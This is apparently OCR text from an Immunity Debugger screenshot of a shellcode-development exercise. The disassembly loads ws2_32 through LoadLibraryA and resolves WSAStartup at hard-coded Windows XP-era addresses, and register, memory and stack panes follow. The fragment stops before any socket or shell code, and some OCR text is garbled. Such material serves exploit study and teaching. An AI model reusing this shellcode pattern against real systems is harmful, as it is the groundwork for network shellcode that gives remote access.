 Immunity Debugger - y Debugger - - [CPU - main thread, module shellcod]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Code auditor and software assessment specialist needed
00401000 $ 31C0 XOR EAX,EAX
00401002 . 66:B8 3332 MOV AX,3233
00401006 . 50 PUSH EAX
00401007 . 68 7773325F PUSH 5F327377
0040100C . 54 PUSH ESP
0040100D . BB 7B1D807C MOV EBX,kernel32.LoadLibraryA
00401012 . FFD3 CALL EBX
00401014 . 89C5 MOV EBP,EAX
00401016 . 31C0 XOR EAX,EAX
00401018 . 66:B8 7570 MOV AX,7075
0040101C . 50 PUSH EAX
0040101D . 68 74617274 PUSH 74726174
00401022 . 68 57534153 PUSH 53415357
00401027 . 54 PUSH ESP
00401028 . 55 PUSH EBP
00401029 . BB 7C80AE40 MOV EBX,40AE807C
0040102E . FFD3 CALL EBX
00401030 FF DB FF
00401031 FF DB FF
00401032 FF DB FF
00401033 FF DB FF
Registers (FPU) < < < < < < < < < <
EAX 00003233
ECX 0022FFB0
EDX 7C90E514 ntdll.KiFastSystemCallRet
EBX 7C801D7B kernel32.LoadLibraryA
ESP 0022FFB8
EBP 0022FFF0
ESI 00790074
EDI 0069006E
EIP 00401012 shellcod.00401012
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
Address Hex dump ASCII
00402000 00 00 00 00 00 00 00 00 ........
00402008 00 00 00 00 00 00 00 00 ........
00402010 00 00 00 00 00 00 00 00 ........
00402018 00 00 00 00 00 00 00 00 ........
00402020 00 00 00 00 00 00 00 00 ........
00402028 00 00 00 00 00 00 00 00 ........
00402030 00 00 00 00 00 00 00 00 ........
00402038 00 00 00 00 00 00 00 00 ........
00402040 00 00 00 00 00 00 00 00 ........
00402048 00 00 00 00 00 00 00 00 ........
00402050 00 00 00 00 00 00 00 00 ........
00402058 00 00 00 00 00 00 00 00 ........
00402060 00 00 00 00 00 00 00 00 ........
00402068 00 00 00 00 00 00 00 00 ........
00402070 00 00 00 00 00 00 00 00 ........
00402078 00 00 00 00 00 00 00 00 ........
00402080 00 00 00 00 00 00 00 00 ........
00402088 00 00 00 00 00 00 00 00 ........
00402090 00 00 00 00 00 00 00 00 ........
00402098 00 00 00 00 00 00 00 00 ........
004020A0 00 00 00 00 00 00 00 00 ........
004020A8 00 00 00 00 00 00 00 00 ........
004020B0 00 00 00 00 00 00 00 00 ........
004020B8 00 00 00 00 00 00 00 00 ........
004020C0 00 00 00 00 00 00 00 00 ........
004020C8 00 00 00 00 00 00 00 00 ........
004020D0 00 00 00 00 00 00 00 00 ........
004020D8 00 00 00 00 00 00 00 00 ........
004020E0 00 00 00 00 00 00 00 00 ........
004020E8 00 00 00 00 00 00 00 00 ........
004020F0 00 00 00 00 00 00 00 00 ........
004020F8 00 00 00 00 00 00 00 00 ........
0022FFA8 B7A51D04
0022FFAC 806181FF üaÇ
0022FFB0 7C90DCBA ntdll.7C90DCBA
0022FFB4 7C81776C lwü| kernel32.7C81776C
0022FFB8 0022FFBC ". FileName = "ws2_32"
0022FFBC 5F327377 ws2_
0022FFC0 00003233 32..
0022FFC4 7C81776F owü| RETURN to kernel32.7C81776F
0022FFC8 0069006E n.i.
0022FFCC 00790074 t.y.
0022FFD0 7FFDC000
0022FFD4 80544DFD ²MTÇ
0022FFD8 0022FFC8 ".
0022FFDC 89383020 08ë
0022FFE0 FFFFFFFF End of SEH chain
0022FFE4 7C839A90 Éüâ| SE handler
0022FFE8 7C817778 xwü| kernel32.7C817778
0022FFEC 00000000 ....
0022FFF0 00000000 ....
0022FFF4 00000000 ....
0022FFF8 00401000 .►@. shellcod.<ModuleEntryPoint>
0022FFFC 00000000 ....
Paused